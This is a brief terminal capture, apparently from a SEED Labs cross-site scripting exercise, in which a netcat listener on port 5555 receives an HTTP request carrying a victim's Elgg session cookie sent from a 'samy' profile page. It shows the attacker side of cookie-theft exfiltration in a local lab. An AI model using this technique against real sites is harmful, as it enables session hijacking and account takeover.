 [09/15/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 38304)
GET /?c=Elgg%3D0mhugs69dos9scd71u9o00pb82 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive